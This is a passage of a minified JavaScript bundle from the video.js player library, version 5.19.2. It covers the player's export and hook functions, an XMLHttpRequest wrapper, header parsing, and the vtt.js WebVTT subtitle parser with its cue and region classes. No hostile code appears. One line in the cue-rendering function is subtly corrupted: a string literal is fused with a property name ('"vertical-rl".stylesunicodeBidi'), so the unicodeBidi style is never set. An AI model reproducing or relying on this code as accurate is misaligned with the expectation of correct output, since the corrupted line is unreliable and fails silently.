t},u=e(95),l=o(u),c=e(94),d=o(c),f=e(56),h=i(f),p=e(89),y=i(p),m=e(5),g=o(m),v=e(42),_=o(v),b=e(82),T=i(b),w=e(51),S=o(w),E=e(52),k=o(E),O=e(87),C=o(O),P=e(83),A=i(P),j=e(72),x=o(j),M=e(64),I=o(M),L=e(77),R=o(L),D=e(90),B=e(84),N=o(B),U=e(86),F=o(U),H=e(81),V=i(H),q=e(78),G=i(q),W=e(92),z=i(W),X=e(88),Y=e(80),$=o(Y),K=e(43),J=o(K),Q=e(99),Z=o(Q),tt=e(62),et=o(tt);if("undefined"==typeof HTMLVideoElement&&V.isReal()&&(d["default"].createElement("video"),d["default"].createElement("audio"),d["default"].createElement("track")),a.hooks_={},a.hooks=function(t,e){return a.hooks_[t]=a.hooks_[t]||[],e&&(a.hooks_[t]=a.hooks_[t].concat(e)),a.hooks_[t]},a.hook=function(t,e){a.hooks(t,e)},a.removeHook=function(t,e){var n=a.hooks(t).indexOf(e);return!(n<=-1||(a.hooks_[t]=a.hooks_[t].slice(),a.hooks_[t].splice(n,1),0))},l["default"].VIDEOJS_NO_DYNAMIC_STYLE!==!0&&V.isReal()){var nt=V.$(".vjs-styles-defaults");if(!nt){nt=y.createStyleElement("vjs-styles-defaults");var rt=V.$("head");rt&&rt.insertBefore(nt,rt.firstChild),y.setTextContent(nt,"\n      .video-js {\n        width: 300px;\n        height: 150px;\n      }\n\n      .vjs-fluid {\n        padding-top: 56.25%\n      }\n    ")}}h.autoSetupTimeout(1,a),a.VERSION="5.19.2",a.options=S["default"].prototype.options_,a.getPlayers=function(){return S["default"].players},a.players=S["default"].players,a.getComponent=g["default"].getComponent,a.registerComponent=function(t,e){et["default"].isTech(e)&&F["default"].warn("The "+t+" tech was registered as a component. It should instead be registered using videojs.registerTech(name, tech)"),g["default"].registerComponent.call(g["default"],t,e)},a.getTech=et["default"].getTech,a.registerTech=et["default"].registerTech,a.browser=G,a.TOUCH_ENABLED=G.TOUCH_ENABLED,a.extend=J["default"],a.mergeOptions=C["default"],a.bind=A.bind,a.plugin=k["default"],a.addLanguage=function(t,e){var n;return t=(""+t).toLowerCase(),a.options.languages=(0,C["default"])(a.options.languages,(n={},n[t]=e,n)),a.options.languages[t]},a.log=F["default"],a.createTimeRange=a.createTimeRanges=D.createTimeRanges,a.formatTime=N["default"],a.parseUrl=z.parseUrl,a.isCrossOrigin=z.isCrossOrigin,a.EventTarget=_["default"],a.on=T.on,a.one=T.one,a.off=T.off,a.trigger=T.trigger,a.xhr=Z["default"],a.TextTrack=x["default"],a.AudioTrack=I["default"],a.VideoTrack=R["default"],a.isEl=V.isEl,a.isTextNode=V.isTextNode,a.createEl=V.createEl,a.hasClass=V.hasElClass,a.addClass=V.addElClass,a.removeClass=V.removeElClass,a.toggleClass=V.toggleElClass,a.setAttributes=V.setElAttributes,a.getAttributes=V.getElAttributes,a.emptyEl=V.emptyEl,a.appendContent=V.appendContent,a.insertContent=V.insertContent,a.computedStyle=$["default"],"function"==typeof t&&t.amd?t("videojs",[],function(){return a}):"object"===(void 0===r?"undefined":s(r))&&"object"===(void 0===n?"undefined":s(n))&&(n.exports=a),r["default"]=a},{42:42,43:43,5:5,51:51,52:52,56:56,62:62,64:64,72:72,77:77,78:78,80:80,81:81,82:82,83:83,84:84,86:86,87:87,88:88,89:89,90:90,92:92,94:94,95:95,99:99}],94:[function(t,e,n){(function(n){var r=void 0!==n?n:"undefined"!=typeof window?window:{},i=t(96);if("undefined"!=typeof document)e.exports=document;else{var o=r["__GLOBAL_DOCUMENT_CACHE@4"];o||(o=r["__GLOBAL_DOCUMENT_CACHE@4"]=i),e.exports=o}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{96:96}],95:[function(t,e,n){(function(t){"undefined"!=typeof window?e.exports=window:void 0!==t?e.exports=t:"undefined"!=typeof self?e.exports=self:e.exports={}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],96:[function(t,e,n){},{}],97:[function(t,e,n){function r(t,e){var n,r=null;try{n=JSON.parse(t,e)}catch(i){r=i}return[r,n]}e.exports=r},{}],98:[function(t,e,n){function r(t){return t.replace(/\n\r?\s*/g,"")}e.exports=function(t){for(var e="",n=0;n<arguments.length;n++)e+=r(t[n])+(arguments[n+1]||"");return e}},{}],99:[function(t,e,n){"use strict";function r(t,e){for(var n=0;n<t.length;n++)e(t[n])}function i(t){for(var e in t)if(t.hasOwnProperty(e))return!1;return!0}function o(t,e,n){var r=t;return d(e)?(n=e,"string"==typeof t&&(r={uri:t})):r=h(e,{uri:t}),r.callback=n,r}function a(t,e,n){return e=o(t,e,n),s(e)}function s(t){function e(){4===c.readyState&&setTimeout(o,0)}function n(){var t=void 0;if(t=c.response?c.response:c.responseText||u(c),b)try{t=JSON.parse(t)}catch(e){}return t}function r(t){return clearTimeout(p),t instanceof Error||(t=new Error(""+(t||"Unknown XMLHttpRequest Error"))),t.statusCode=0,l(t,T)}function o(){if(!h){var e;clearTimeout(p),e=t.useXDR&&void 0===c.status?200:1223===c.status?204:c.status;var r=T,i=null;return 0!==e?(r={body:n(),statusCode:e,method:m,headers:{},url:y,rawRequest:c},c.getAllResponseHeaders&&(r.headers=f(c.getAllResponseHeaders()))):i=new Error("Internal XMLHttpRequest Error"),l(i,r,r.body)}}if("undefined"==typeof t.callback)throw new Error("callback argument missing");var s=!1,l=function(e,n,r){s||(s=!0,t.callback(e,n,r))},c=t.xhr||null;c||(c=t.cors||t.useXDR?new a.XDomainRequest:new a.XMLHttpRequest);var d,h,p,y=c.url=t.uri||t.url,m=c.method=t.method||"GET",g=t.body||t.data,v=c.headers=t.headers||{},_=!!t.sync,b=!1,T={
body:void 0,headers:{},statusCode:0,method:m,url:y,rawRequest:c};if("json"in t&&t.json!==!1&&(b=!0,v.accept||v.Accept||(v.Accept="application/json"),"GET"!==m&&"HEAD"!==m&&(v["content-type"]||v["Content-Type"]||(v["Content-Type"]="application/json"),g=JSON.stringify(t.json===!0?g:t.json))),c.onreadystatechange=e,c.onload=o,c.onerror=r,c.onprogress=function(){},c.onabort=function(){h=!0},c.ontimeout=r,c.open(m,y,!_,t.username,t.password),_||(c.withCredentials=!!t.withCredentials),!_&&t.timeout>0&&(p=setTimeout(function(){if(!h){h=!0,c.abort("timeout");var t=new Error("XMLHttpRequest timeout");t.code="ETIMEDOUT",r(t)}},t.timeout)),c.setRequestHeader)for(d in v)v.hasOwnProperty(d)&&c.setRequestHeader(d,v[d]);else if(t.headers&&!i(t.headers))throw new Error("Headers cannot be set on an XDomainRequest object");return"responseType"in t&&(c.responseType=t.responseType),"beforeSend"in t&&"function"==typeof t.beforeSend&&t.beforeSend(c),c.send(g||null),c}function u(t){if("document"===t.responseType)return t.responseXML;var e=t.responseXML&&"parsererror"===t.responseXML.documentElement.nodeName;return""!==t.responseType||e?null:t.responseXML}function l(){}var c=t(95),d=t(100),f=t(103),h=t(104);e.exports=a,a.XMLHttpRequest=c.XMLHttpRequest||l,a.XDomainRequest="withCredentials"in new a.XMLHttpRequest?a.XMLHttpRequest:c.XDomainRequest,r(["get","put","post","patch","head","delete"],function(t){a["delete"===t?"del":t]=function(e,n,r){return n=o(e,n,r),n.method=t.toUpperCase(),s(n)}})},{100:100,103:103,104:104,95:95}],100:[function(t,e,n){function r(t){var e=i.call(t);return"[object Function]"===e||"function"==typeof t&&"[object RegExp]"!==e||"undefined"!=typeof window&&(t===window.setTimeout||t===window.alert||t===window.confirm||t===window.prompt)}e.exports=r;var i=Object.prototype.toString},{}],101:[function(t,e,n){function r(t,e,n){if(!s(e))throw new TypeError("iterator must be a function");arguments.length<3&&(n=this),"[object Array]"===u.call(t)?i(t,e,n):"string"==typeof t?o(t,e,n):a(t,e,n)}function i(t,e,n){for(var r=0,i=t.length;r<i;r++)l.call(t,r)&&e.call(n,t[r],r,t)}function o(t,e,n){for(var r=0,i=t.length;r<i;r++)e.call(n,t.charAt(r),r,t)}function a(t,e,n){for(var r in t)l.call(t,r)&&e.call(n,t[r],r,t)}var s=t(100);e.exports=r;var u=Object.prototype.toString,l=Object.prototype.hasOwnProperty},{100:100}],102:[function(t,e,n){function r(t){return t.replace(/^\s*|\s*$/g,"")}n=e.exports=r,n.left=function(t){return t.replace(/^\s*/,"")},n.right=function(t){return t.replace(/\s*$/,"")}},{}],103:[function(t,e,n){var r=t(102),i=t(101),o=function(t){return"[object Array]"===Object.prototype.toString.call(t)};e.exports=function(t){if(!t)return{};var e={};return i(r(t).split("\n"),function(t){var n=t.indexOf(":"),i=r(t.slice(0,n)).toLowerCase(),a=r(t.slice(n+1));"undefined"==typeof e[i]?e[i]=a:o(e[i])?e[i].push(a):e[i]=[e[i],a]}),e}},{101:101,102:102}],104:[function(t,e,n){function r(){for(var t={},e=0;e<arguments.length;e++){var n=arguments[e];for(var r in n)i.call(n,r)&&(t[r]=n[r])}return t}e.exports=r;var i=Object.prototype.hasOwnProperty},{}],105:[function(t,e,n){var r=t(109),i=e.exports={WebVTT:t(106).WebVTT,VTTCue:t(107).VTTCue,VTTRegion:t(108).VTTRegion};r.vttjs=i,r.WebVTT=i.WebVTT;var o=i.VTTCue,a=i.VTTRegion,s=r.VTTCue,u=r.VTTRegion;i.shim=function(){r.VTTCue=o,r.VTTRegion=a},i.restore=function(){r.VTTCue=s,r.VTTRegion=u},r.VTTCue||i.shim()},{106:106,107:107,108:108,109:109}],106:[function(t,e,n){!function(t){function e(t,e){this.name="ParsingError",this.code=t.code,this.message=e||t.message}function n(t){function e(t,e,n,r){return 3600*(0|t)+60*(0|e)+(0|n)+(0|r)/1e3}var n=t.match(/^(\d+):(\d{2})(:\d{2})?\.(\d{3})/);return n?n[3]?e(n[1],n[2],n[3].replace(":",""),n[4]):n[1]>59?e(n[1],n[2],0,n[4]):e(0,n[1],n[2],n[4]):null}function r(){this.values=y(null)}function i(t,e,n,r){var i=r?t.split(r):[t];for(var o in i)if("string"==typeof i[o]){var a=i[o].split(n);if(2===a.length){var s=a[0],u=a[1];e(s,u)}}}function o(t,o,a){function s(){var r=n(t);if(null===r)throw new e(e.Errors.BadTimeStamp,"Malformed timestamp: "+c);return t=t.replace(/^[^\sa-zA-Z-]+/,""),r}function u(t,e){var n=new r;i(t,function(t,e){switch(t){case"region":for(var r=a.length-1;r>=0;r--)if(a[r].id===e){n.set(t,a[r].region);break}break;case"vertical":n.alt(t,e,["rl","lr"]);break;case"line":var i=e.split(","),o=i[0];n.integer(t,o),n.percent(t,o)&&n.set("snapToLines",!1),n.alt(t,o,["auto"]),2===i.length&&n.alt("lineAlign",i[1],["start","middle","end"]);break;case"position":i=e.split(","),n.percent(t,i[0]),2===i.length&&n.alt("positionAlign",i[1],["start","middle","end"]);break;case"size":n.percent(t,e);break;case"align":n.alt(t,e,["start","middle","end","left","right"])}},/:/,/\s/),e.region=n.get("region",null),e.vertical=n.get("vertical",""),e.line=n.get("line","auto"),e.lineAlign=n.get("lineAlign","start"),e.snapToLines=n.get("snapToLines",!0),e.size=n.get("size",100),e.align=n.get("align","middle"),e.position=n.get("position",{start:0,left:0,middle:50,end:100,right:100},e.align),e.positionAlign=n.get("positionAlign",{start:"start",left:"start",middle:"middle",end:"end",right:"end"},e.align)}function l(){t=t.replace(/^\s+/,"")}var c=t;if(l(),o.startTime=s(),l(),"-->"!==t.substr(0,3))throw new e(e.Errors.BadTimeStamp,"Malformed time stamp (time stamps must be separated by '-->'): "+c);t=t.substr(3),l(),o.endTime=s(),l(),u(t,o)}function a(t,e){function r(){function t(t){return e=e.substr(t.length),t}if(!e)return null;var n=e.match(/^([^<]*)(<[^>]+>?)?/);return t(n[1]?n[1]:n[2])}function i(t){return m[t]}function o(t){for(;p=t.match(/&(amp|lt|gt|lrm|rlm|nbsp);/);)t=t.replace(p[0],i);return t}function a(t,e){return!_[e.localName]||_[e.localName]===t.localName}function s(e,n){var r=g[e];if(!r)return null;var i=t.document.createElement(r);i.localName=r;var o=v[e];return o&&n&&(i[o]=n.trim()),i}for(var u,l=t.document.createElement("div"),c=l,d=[];null!==(u=r());)if("<"!==u[0])c.appendChild(t.document.createTextNode(o(u)));else{if("/"===u[1]){d.length&&d[d.length-1]===u.substr(2).replace(">","")&&(d.pop(),c=c.parentNode);continue}var f,h=n(u.substr(1,u.length-2));if(h){f=t.document.createProcessingInstruction("timestamp",h),c.appendChild(f);continue}var p=u.match(/^<([^.\s\/0-9>]+)(\.[^\s\\>]+)?([^>\\]+)?(\\?)>?$/);if(!p)continue;if(f=s(p[1],p[3]),!f)continue;if(!a(c,f))continue;p[2]&&(f.className=p[2].substr(1).replace("."," ")),d.push(p[1]),c.appendChild(f),c=f}return l}function s(t){for(var e=0;e<b.length;e++){var n=b[e];if(t>=n[0]&&t<=n[1])return!0}return!1}function u(t){function e(t,e){for(var n=e.childNodes.length-1;n>=0;n--)t.push(e.childNodes[n])}function n(t){if(!t||!t.length)return null;var r=t.pop(),i=r.textContent||r.innerText;if(i){var o=i.match(/^.*(\n|\r)/);return o?(t.length=0,o[0]):i}return"ruby"===r.tagName?n(t):r.childNodes?(e(t,r),n(t)):void 0}var r,i=[],o="";if(!t||!t.childNodes)return"ltr";for(e(i,t);o=n(i);)for(var a=0;a<o.length;a++)if(r=o.charCodeAt(a),s(r))return"rtl";return"ltr"}function l(t){if("number"==typeof t.line&&(t.snapToLines||t.line>=0&&t.line<=100))return t.line;if(!t.track||!t.track.textTrackList||!t.track.textTrackList.mediaElement)return-1;for(var e=t.track,n=e.textTrackList,r=0,i=0;i<n.length&&n[i]!==e;i++)"showing"===n[i].mode&&r++;return++r*-1}function c(){}function d(t,e,n){var r=/MSIE\s8\.0/.test(navigator.userAgent),i="rgba(255, 255, 255, 1)",o="rgba(0, 0, 0, 0.8)";r&&(i="rgb(255, 255, 255)",o="rgb(0, 0, 0)"),c.call(this),this.cue=e,this.cueDiv=a(t,e.text);var s={color:i,backgroundColor:o,position:"relative",left:0,right:0,top:0,bottom:0,display:"inline"};r||(s.writingMode=""===e.vertical?"horizontal-tb":"lr"===e.vertical?"vertical-lr":"vertical-rl",s.unicodeBidi="plaintext"),this.applyStyles(s,this.cueDiv),this.div=t.document.createElement("div"),s={textAlign:"middle"===e.align?"center":e.align,font:n.font,whiteSpace:"pre-line",position:"absolute"},r||(s.direction=u(this.cueDiv),s.writingMode=""===e.vertical?"horizontal-tb":"lr"===e.vertical?"vertical-lr":"vertical-rl".stylesunicodeBidi="plaintext"),this.applyStyles(s),this.div.appendChild(this.cueDiv);var l=0;switch(e.positionAlign){case"start":l=e.position;break;case"middle":l=e.position-e.size/2;break;case"end":l=e.position-e.size}""===e.vertical?this.applyStyles({left:this.formatStyle(l,"%"),width:this.formatStyle(e.size,"%")}):this.applyStyles({top:this.formatStyle(l,"%"),height:this.formatStyle(e.size,"%")}),this.move=function(t){this.applyStyles({top:this.formatStyle(t.top,"px"),bottom:this.formatStyle(t.bottom,"px"),left:this.formatStyle(t.left,"px"),right:this.formatStyle(t.right,"px"),height:this.formatStyle(t.height,"px"),width:this.formatStyle(t.width,"px")})}}function f(t){var e,n,r,i,o=/MSIE\s8\.0/.test(navigator.userAgent);if(t.div){n=t.div.offsetHeight,r=t.div.offsetWidth,i=t.div.offsetTop;var a=(a=t.div.childNodes)&&(a=a[0])&&a.getClientRects&&a.getClientRects();t=t.div.getBoundingClientRect(),e=a?Math.max(a[0]&&a[0].height||0,t.height/a.length):0}this.left=t.left,this.right=t.right,this.top=t.top||i,this.height=t.height||n,this.bottom=t.bottom||i+(t.height||n),this.width=t.width||r,this.lineHeight=void 0!==e?e:t.lineHeight,o&&!this.lineHeight&&(this.lineHeight=13)}function h(t,e,n,r){function i(t,e){for(var i,o=new f(t),a=1,s=0;s<e.length;s++){for(;t.overlapsOppositeAxis(n,e[s])||t.within(n)&&t.overlapsAny(r);)t.move(e[s]);if(t.within(n))return t;var u=t.intersectPercentage(n);a>u&&(i=new f(t),a=u),t=new f(o)}return i||o}var o=new f(e),a=e.cue,s=l(a),u=[];if(a.snapToLines){var c;switch(a.vertical){case"":u=["+y","-y"],c="height";break;case"rl":u=["+x","-x"],c="width";break;case"lr":u=["-x","+x"],c="width"}var d=o.lineHeight,h=d*Math.round(s),p=n[c]+d,y=u[0];Math.abs(h)>p&&(h=h<0?-1:1,h*=Math.ceil(p/d)*d),s<0&&(h+=""===a.vertical?n.height:n.width,u=u.reverse()),o.move(y,h)}else{var m=o.lineHeight/n.height*100;switch(a.lineAlign){case"middle":s-=m/2;break;case"end":s-=m}switch(a.vertical){case"":e.applyStyles({top:e.formatStyle(s,"%")});break;case"rl":e.applyStyles({left:e.formatStyle(s,"%")});break;case"lr":e.applyStyles({right:e.formatStyle(s,"%")})}u=["+y","-x","+x","-y"],o=new f(e)}var g=i(o,u);e.move(g.toCSSCompatValues(n))}function p(){}var y=Object.create||function(){function t(){}return function(e){if(1!==arguments.length)throw new Error("Object.create shim only accepts one parameter.");return t.prototype=e,new t}}();e.prototype=y(Error.prototype),e.prototype.constructor=e,e.Errors={BadSignature:{code:0,message:"Malformed WebVTT signature."},BadTimeStamp:{code:1,message:"Malformed time stamp."}},r.prototype={set:function(t,e){this.get(t)||""===e||(this.values[t]=e)},get:function(t,e,n){return n?this.has(t)?this.values[t]:e[n]:this.has(t)?this.values[t]:e},has:function(t){return t in this.values},alt:function(t,e,n){for(var r=0;r<n.length;++r)if(e===n[r]){this.set(t,e);break}},integer:function(t,e){/^-?\d+$/.test(e)&&this.set(t,parseInt(e,10))},percent:function(t,e){return!!(e.match(/^([\d]{1,3})(\.[\d]*)?%$/)&&(e=parseFloat(e),e>=0&&e<=100))&&(this.set(t,e),!0)}};var m={"&amp;":"&","&lt;":"<","&gt;":">","&lrm;":"‎","&rlm;":"‏","&nbsp;":" "},g={c:"span",i:"i",b:"b",u:"u",ruby:"ruby",rt:"rt",v:"span",lang:"span"},v={v:"title",lang:"lang"},_={rt:"ruby"},b=[[1470,1470],[1472,1472],[1475,1475],[1478,1478],[1488,1514],[1520,1524],[1544,1544],[1547,1547],[1549,1549],[1563,1563],[1566,1610],[1645,1647],[1649,1749],[1765,1766],[1774,1775],[1786,1805],[1807,1808],[1810,1839],[1869,1957],[1969,1969],[1984,2026],[2036,2037],[2042,2042],[2048,2069],[2074,2074],[2084,2084],[2088,2088],[2096,2110],[2112,2136],[2142,2142],[2208,2208],[2210,2220],[8207,8207],[64285,64285],[64287,64296],[64298,64310],[64312,64316],[64318,64318],[64320,64321],[64323,64324],[64326,64449],[64467,64829],[64848,64911],[64914,64967],[65008,65020],[65136,65140],[65142,65276],[67584,67589],[67592,67592],[67594,67637],[67639,67640],[67644,67644],[67647,67669],[67671,67679],[67840,67867],[67872,67897],[67903,67903],[67968,68023],[68030,68031],[68096,68096],[68112,68115],[68117,68119],[68121,68147],[68160,68167],[68176,68184],[68192,68223],[68352,68405],[68416,68437],[68440,68466],[68472,68479],[68608,68680],[126464,126467],[126469,126495],[126497,126498],[126500,126500],[126503,126503],[126505,126514],[126516,126519],[126521,126521],[126523,126523],[126530,126530],[126535,126535],[126537,126537],[126539,126539],[126541,126543],[126545,126546],[126548,126548],[126551,126551],[126553,126553],[126555,126555],[126557,126557],[126559,126559],[126561,126562],[126564,126564],[126567,126570],[126572,126578],[126580,126583],[126585,126588],[126590,126590],[126592,126601],[126603,126619],[126625,126627],[126629,126633],[126635,126651],[1114109,1114109]];c.prototype.applyStyles=function(t,e){e=e||this.div;for(var n in t)t.hasOwnProperty(n)&&(e.style[n]=t[n])},c.prototype.formatStyle=function(t,e){return 0===t?0:t+e},d.prototype=y(c.prototype),d.prototype.constructor=d,f.prototype.move=function(t,e){switch(e=void 0!==e?e:this.lineHeight,t){case"+x":this.left+=e,this.right+=e;break;case"-x":this.left-=e,this.right-=e;break;case"+y":this.top+=e,this.bottom+=e;break;case"-y":this.top-=e,this.bottom-=e}},f.prototype.overlaps=function(t){return this.left<t.right&&this.right>t.left&&this.top<t.bottom&&this.bottom>t.top},f.prototype.overlapsAny=function(t){for(var e=0;e<t.length;e++)if(this.overlaps(t[e]))return!0;return!1},f.prototype.within=function(t){return this.top>=t.top&&this.bottom<=t.bottom&&this.left>=t.left&&this.right<=t.right},f.prototype.overlapsOppositeAxis=function(t,e){switch(e){case"+x":return this.left<t.left;case"-x":return this.right>t.right;case"+y":return this.top<t.top;case"-y":return this.bottom>t.bottom}},f.prototype.intersectPercentage=function(t){return Math.max(0,Math.min(this.right,t.right)-Math.max(this.left,t.left))*Math.max(0,Math.min(this.bottom,t.bottom)-Math.max(this.top,t.top))/(this.height*this.width)},f.prototype.toCSSCompatValues=function(t){return{top:this.top-t.top,bottom:t.bottom-this.bottom,left:this.left-t.left,right:t.right-this.right,height:this.height,width:this.width}},f.getSimpleBoxPosition=function(t){var e=t.div?t.div.offsetHeight:t.tagName?t.offsetHeight:0,n=t.div?t.div.offsetWidth:t.tagName?t.offsetWidth:0,r=t.div?t.div.offsetTop:t.tagName?t.offsetTop:0;return t=t.div?t.div.getBoundingClientRect():t.tagName?t.getBoundingClientRect():t,{left:t.left,right:t.right,top:t.top||r,height:t.height||e,bottom:t.bottom||r+(t.height||e),width:t.width||n}},p.StringDecoder=function(){return{decode:function(t){if(!t)return"";if("string"!=typeof t)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(t))}}},p.convertCueToDOMTree=function(t,e){return t&&e?a(t,e):null},p.processCues=function(t,e,n){function r(t){for(var e=0;e<t.length;e++)if(t[e].hasBeenReset||!t[e].displayState)return!0;return!1}if(!t||!e||!n)return null;for(;n.firstChild;)n.removeChild(n.firstChild);var i=t.document.createElement("div");if(i.style.position="absolute",i.style.left="0",i.style.right="0",i.style.top="0",i.style.bottom="0",i.style.margin="1.5%",n.appendChild(i),r(e)){var o=[],a=f.getSimpleBoxPosition(i),s=Math.round(.05*a.height*100)/100,u={font:s+"px sans-serif"};!function(){for(var n,r,s=0;s<e.length;s++)r=e[s],n=new d(t,r,u),i.appendChild(n.div),h(t,n,a,o),r.displayState=n.div,o.push(f.getSimpleBoxPosition(n))}()}else for(var l=0;l<e.length;l++)i.appendChild(e[l].displayState)},p.Parser=function(t,e,n){n||(n=e,e={}),e||(e={}),this.window=t,this.vttjs=e,this.state="INITIAL",this.buffer="",this.decoder=n||new TextDecoder("utf8"),this.regionList=[]},p.Parser.prototype={reportOrThrowError:function(t){if(!(t instanceof e))throw t;this.onparsingerror&&this.onparsingerror(t)},parse:function(t){function a(){for(var t=c.buffer,e=0;e<t.length&&"\r"!==t[e]&&"\n"!==t[e];)++e;var n=t.substr(0,e);return"\r"===t[e]&&++e,"\n"===t[e]&&++e,c.buffer=t.substr(e),n}function s(t){var e=new r;if(i(t,function(t,n){switch(t){case"id":e.set(t,n);break;case"width":e.percent(t,n);break;case"lines":e.integer(t,n);break;case"regionanchor":case"viewportanchor":var i=n.split(",");if(2!==i.length)break;var o=new r;if(o.percent("x",i[0]),o.percent("y",i[1]),!o.has("x")||!o.has("y"))break;e.set(t+"X",o.get("x")),e.set(t+"Y",o.get("y"));break;case"scroll":e.alt(t,n,["up"])}},/=/,/\s/),e.has("id")){var n=new(c.vttjs.VTTRegion||c.window.VTTRegion);n.width=e.get("width",100),n.lines=e.get("lines",3),n.regionAnchorX=e.get("regionanchorX",0),n.regionAnchorY=e.get("regionanchorY",100),n.viewportAnchorX=e.get("viewportanchorX",0),n.viewportAnchorY=e.get("viewportanchorY",100),n.scroll=e.get("scroll",""),c.onregion&&c.onregion(n),c.regionList.push({id:e.get("id"),region:n})}}function u(t){var e=new r;i(t,function(t,r){switch(t){case"MPEGT":e.integer(t+"S",r);break;case"LOCA":e.set(t+"L",n(r))}},/[^\d]:/,/,/),c.ontimestampmap&&c.ontimestampmap({MPEGTS:e.get("MPEGTS"),LOCAL:e.get("LOCAL")})}function l(t){t.match(/X-TIMESTAMP-MAP/)?i(t,function(t,e){switch(t){case"X-TIMESTAMP-MAP":u(e)}},/=/):i(t,function(t,e){switch(t){case"Region":s(e)}},/:/)}var c=this;t&&(c.buffer+=c.decoder.decode(t,{stream:!0}));try{var d;if("INITIAL"===c.state){if(!/\r\n|\n/.test(c.buffer))return this;d=a();var f=d.match(/^WEBVTT([ \t].*)?$/);if(!f||!f[0])throw new e(e.Errors.BadSignature);c.state="HEADER"}for(var h=!1;c.buffer;){if(!/\r\n|\n/.test(c.buffer))return this;switch(h?h=!1:d=a(),c.state){case"HEADER":/:/.test(d)?l(d):d||(c.state="ID");continue;case"NOTE":d||(c.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(d)){c.state="NOTE";break}if(!d)continue;if(c.cue=new(c.vttjs.VTTCue||c.window.VTTCue)(0,0,""),c.state="CUE",d.indexOf("-->")===-1){c.cue.id=d;continue}case"CUE":try{o(d,c.cue,c.regionList)}catch(p){c.reportOrThrowError(p),c.cue=null,c.state="BADCUE";continue}c.state="CUETEXT";continue;case"CUETEXT":var y=d.indexOf("-->")!==-1;if(!d||y&&(h=!0)){c.oncue&&c.oncue(c.cue),c.cue=null,c.state="ID";continue}c.cue.text&&(c.cue.text+="\n"),c.cue.text+=d;continue;case"BADCUE":d||(c.state="ID");continue}}}catch(p){c.reportOrThrowError(p),"CUETEXT"===c.state&&c.cue&&c.oncue&&c.oncue(c.cue),c.cue=null,c.state="INITIAL"===c.state?"BADWEBVTT":"BADCUE"}return this},flush:function(){var t=this;try{if(t.buffer+=t.decoder.decode(),(t.cue||"HEADER"===t.state)&&(t.buffer+="\n\n",t.parse()),"INITIAL"===t.state)throw new e(e.Errors.BadSignature)}catch(n){t.reportOrThrowError(n)}return t.onflush&&t.onflush(),this}},t.WebVTT=p}(this,this.vttjs)},{}],107:[function(t,e,n){!function(t,e){function n(t){return"string"==typeof t&&!!a[t.toLowerCase()]&&t.toLowerCase()}function r(t){return"string"==typeof t&&!!s[t.toLowerCase()]&&t.toLowerCase()}function i(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)t[r]=n[r]}return t}function o(t,e,o){var a=this,s=/MSIE\s8\.0/.test(navigator.userAgent),u={};s?a=document.createElement("custom"):u.enumerable=!0,a.hasBeenReset=!1;var l="",c=!1,d=t,f=e,h=o,p=null,y="",m=!0,g="auto",v="start",_=50,b="middle",T=50,w="middle";if(Object.defineProperty(a,"id",i({},u,{get:function(){return l},set:function(t){l=""+t}})),Object.defineProperty(a,"pauseOnExit",i({},u,{get:function(){return c},set:function(t){c=!!t}})),Object.defineProperty(a,"startTime",i({},u,{get:function(){return d},set:function(t){if("number"!=typeof t)throw new TypeError("Start time must be set to a number.");d=t,this.hasBeenReset=!0}})),Object.defineProperty(a,"endTime",i({},u,{get:function(){return f},set:function(t){if("number"!=typeof t)throw new TypeError("End time must be set to a number.");f=t,this.hasBeenReset=!0}})),Object.defineProperty(a,"text",i({},u,{get:function(){return h},set:function(t){h=""+t,this.hasBeenReset=!0}})),Object.defineProperty(a,"region",i({},u,{get:function(){return p},set:function(t){p=t,this.hasBeenReset=!0}})),Object.defineProperty(a,"vertical",i({},u,{get:function(){return y},set:function(t){var e=n(t);if(e===!1)throw new SyntaxError("An invalid or illegal string was specified.");y=e,this.hasBeenReset=!0}})),Object.defineProperty(a,"snapToLines",i({},u,{get:function(){return m},set:function(t){m=!!t,this.hasBeenReset=!0}})),Object.defineProperty(a,"line",i({},u,{get:function(){return g},set:function(t){if("number"!=typeof t&&"auto"!==t)throw new SyntaxError("An invalid number or illegal string was specified.");g=t,this.hasBeenReset=!0}})),Object.defineProperty(a,"lineAlign",i({},u,{get:function(){return v},set:function(t){var e=r(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");v=e,this.hasBeenReset=!0}})),Object.defineProperty(a,"position",i({},u,{get:function(){return _},set:function(t){if(t<0||t>100)throw new Error("Position must be between 0 and 100.");_=t,this.hasBeenReset=!0}})),Object.defineProperty(a,"positionAlign",i({},u,{get:function(){return b},set:function(t){var e=r(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");b=e,this.hasBeenReset=!0}})),Object.defineProperty(a,"size",i({},u,{get:function(){return T},set:function(t){if(t<0||t>100)throw new Error("Size must be between 0 and 100.");T=t,this.hasBeenReset=!0}})),Object.defineProperty(a,"align",i({},u,{get:function(){return w},set:function(t){var e=r(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");w=e,this.hasBeenReset=!0}})),a.displayState=void 0,s)return a}var a={"":!0,lr:!0,rl:!0},s={start:!0,middle:!0,end:!0,left:!0,right:!0};o.prototype.getCueAsHTML=function(){return WebVTT.convertCueToDOMTree(window,this.text)},t.VTTCue=t.VTTCue||o,e.VTTCue=o}(this,this.vttjs||{})},{}],108:[function(t,e,n){!function(t,e){function n(t){return"string"==typeof t&&!!o[t.toLowerCase()]&&t.toLowerCase()}function r(t){return"number"==typeof t&&t>=0&&t<=100}function i(){var t=100,e=3,i=0,o=100,a=0,s=100,u="";Object.defineProperties(this,{width:{enumerable:!0,get:function(){return t},set:function(e){if(!r(e))throw new Error("Width must be between 0 and 100.");t=e}},lines:{enumerable:!0,get:function(){return e},set:function(t){if("number"!=typeof t)throw new TypeError("Lines must be set to a number.");e=t}},regionAnchorY:{enumerable:!0,get:function(){return o},set:function(t){if(!r(t))throw new Error("RegionAnchorX must be between 0 and 100.");o=t}},regionAnchorX:{enumerable:!0,get:function(){return i},set:function(t){if(!r(t))throw new Error("RegionAnchorY must be between 0 and 100.");i=t}},viewportAnchorY:{enumerable:!0,get:function(){return s},set:function(t){if(!r(t))throw new Error("ViewportAnchorY must be between 0 and 100.");s=t}},viewportAnchorX:{enumerable:!0,get:function(){return 